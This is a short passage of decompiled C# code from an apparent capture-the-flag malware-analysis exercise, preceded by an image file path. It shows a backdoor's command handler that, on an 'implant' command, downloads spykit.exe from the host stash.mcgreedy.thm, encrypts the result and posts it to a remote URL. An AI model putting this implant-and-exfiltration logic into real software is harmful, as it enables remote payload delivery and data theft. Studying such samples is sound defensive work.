 {
if (!(a == "implant"))
{
if (a == "quit")
{
flag = true;
}
}
else
{
string text2 = Program.Implant("http://
stash.mcgreedy.thm/spykit.exe");
if (!string.IsNullOrEmpty(text2))
{
string str3 = Program.Encryptor(text2);
string data2 = "result=" + str3;
Program.PostIt(url3, data2);
}
}
}
else
{